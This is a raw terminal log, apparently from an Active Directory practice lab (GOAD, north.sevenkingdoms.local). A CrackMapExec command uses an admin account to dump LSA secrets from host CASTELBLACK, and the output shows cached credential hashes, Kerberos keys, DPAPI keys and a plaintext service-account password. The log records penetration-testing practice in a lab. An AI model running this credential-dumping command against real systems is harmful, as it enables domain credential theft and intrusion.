 [Nov 18, 2023 - 21:19:52 (CET)] exegol-jorgps /workspace # cme smb 192.168.56.22 -u 'eddard.stark' -p 'FightP3aceAndHonor!' --lsa
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10.0 Build 17763 x64 (name:CASTELBLACK) (domain:north.sevenkingdoms.local) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] north.sevenkingdoms.local\eddard.stark:FightP3aceAndHonor! (admin)
SMB 192.168.56.22 445 CASTELBLACK [+] Dumping LSA secrets
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2023-11-08 20:40:08)
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2023-11-08 20:52:57)
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:e77f06554cfca5629ba243c61d02afb1afb2c8292659fc1aad73365f673a50d2
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:227a8684a29d914391b81497489aa5b2
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:des-cbc-md5:07d91561670732fb
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:plain_password_hex:360029002c006d004700510047005b005b005a003700210076007100250003e006b003b003f00790
00560049005c0046002a002900370059005c0042002d0065004100390040003d0055003a00240060002a004900440051006000280026005d0021006e0039002700400035004b00210058002500530076005f00440
00350069002d00600075006f00690078005e0056004a0052005f004e002e0048006300370074003f0077007700500069004900580046006d0021005d005a0049007a002a0059006900310043006a006f00
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:360f423a39f3df4c9c2d80ce04f82fb6:::
SMB 192.168.56.22 445 CASTELBLACK dpapi_machinekey:0x80d1f96665ed9dd74131e0894875de0be6896a53
dpapi_userkey:0x7e8cee00d4a4f5ad5aac72859c25aaa9d70e03a8
SMB 192.168.56.22 445 CASTELBLACK NL$KM:39fb46d843b6ece6ded7ce1c502daeb44f71e125bf5efb148614d6a30f93de420648f435b145837e1a9829d6451914d2c46657032bc5040
SMB 192.168.56.22 445 CASTELBLACK north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee
SMB 192.168.56.22 445 CASTELBLACK [+] Dumped 10 LSA secrets to /root/.cme/logs/CASTELBLACK_192.168.56.22_2023-11-18_212632.secrets and /root/.cme/logs/